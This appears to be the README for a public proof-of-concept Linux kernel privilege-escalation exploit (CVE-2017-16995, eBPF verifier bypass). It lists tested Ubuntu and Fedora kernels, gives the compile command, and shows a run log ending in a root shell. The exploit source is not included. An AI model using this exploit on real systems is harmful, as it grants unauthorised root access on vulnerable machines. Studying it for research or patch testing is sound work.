 Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038c3f500
[*] Leaking sock struct from ffff88003af5e180
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880038704600
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038704600
[*] credentials patched, launching shell...
#id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(internet)